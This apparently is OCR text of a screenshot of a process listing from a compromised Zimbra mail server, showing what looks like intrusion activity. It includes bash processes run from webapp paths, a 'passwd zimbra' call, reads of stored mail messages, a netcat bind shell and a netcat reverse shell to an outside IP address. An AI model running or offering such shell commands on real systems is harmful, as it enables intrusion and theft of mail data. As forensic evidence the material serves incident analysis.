 00:00:04 /bin/bash /opt/zimbra/jetty_base/webapps/z
00:00:04 /bin/bash /opt/zimbra/jetty_base/webapps/zi
00:02:48 /bin/bash /opt/zimbra/jetty_base/webapps/zi
00:00:04 /bin/bash /opt/zimbra/jetty_base/webapps/zi
00:00:04 /bin/bash /opt/zimbra/jetty_base/webapps/zi
75-12:57:47 ./netmanager
00:00:00 /opt/zimbra/common/sbin/amavisd (ch7-avail)
00:01:29 [kworker/1:0]
00:00:00 passwd zimbra
00:00:00 /opt/zimbra/common/sbin/amavisd (ch8-avail)
00:00:06 [kworker/5:0]
00:00:02 cat /opt/zimbra/jetty_base/webapps/zimbraAd
00:00:00 /opt/zimbra/common/sbin/amavisd (ch8-avail)
00:00:03 [kworker/4:0]
00:00:00 /opt/zimbra/common/sbin/amavisd (ch8-avail)
00:00:00 /opt/zimbra/common/sbin/amavisd (ch6-avail)
00:00:00 [kworker/6:0]
00:00:01 [kworker/7:2]
00:00:00 /opt/zimbra/common/sbin/amavisd (ch8-avail)
00:01:50 /bin/bash /opt/zimbra/jetty_base/webapps/zim
00:00:00 ./nc -lvp 7075 -e /bin/bash
00:00:00 cat /opt/zimbra/store/0/1003/msg/18/74641-26
00:00:00 ps -elf
00:00:00 ./nc 52.90.92.82 443 -e /bin/bash
00:00:00 /bin/bash
00:00:01 [kworker/2:2]
00:00:00 [kworker/0:0]
00:00:00 /opt/zimbra/common/sbin/amavisd (ch8-avail)
00:00:00 showq -t unix -u
00:00:00 /opt/zimbra/common/sbin/amavisd (ch7-avail)
00:00:00 /opt/zimbra/common/sbin/amavisd (ch7-avail)
S X W
F6 F7 F8 F9 F10
=